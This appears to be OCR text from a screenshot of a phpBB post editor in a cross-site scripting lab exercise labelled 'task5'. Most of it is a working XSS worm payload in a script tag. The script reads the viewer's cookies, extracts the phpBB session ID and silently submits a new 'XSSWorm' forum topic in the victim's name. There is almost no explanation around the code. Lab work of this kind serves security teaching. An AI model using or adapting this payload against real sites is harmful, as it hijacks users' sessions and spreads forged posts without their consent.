 Edit post
task5
B i u Quote Code List List= Img URL
Font colour: Default Font size: Font size Close Tags
Font size: [size=x-small]small text[/size]
<script>var Ajax=null;Ajax=new
XMLHttpRequest();Ajax.open("POST","http://www.xsslabphpbb.com
/posting.php",true);Ajax.setRequestHeader("Host","www.xsslabphpbb.com");Ajax.setRequ
estHeader("Keep-Alive","300");Ajax.setRequestHeader("Connection","keep-
alive");Ajax.setRequestHeader("Cookie",document.cookie);Ajax.setRequestHeader("Conte
nt-Type","application/x-www-form-urlencoded");var cookie=document.cookie;var
id=cookie.match(/phpbb2mysql_sid=(.*)/);var content="subject=XSSWorm"
+"&addbbcode18=%23444444addbbcode20=0helpbox=Font+color%3A+%5Bcolor%3Dred
%5Dtext%5B%2Fcolor%5D++Tip%3A+you+can+also+use+color%3D%23FF0000&"
+"message=This%20isaXSSWorm" +"&poll_title=&add_poll_option_text=&poll_length=&
mode=newtopic&sid=" +RegExp.$1.slice(0,32) + "&f=1&post=Submit";
Ajax.send(content);</script>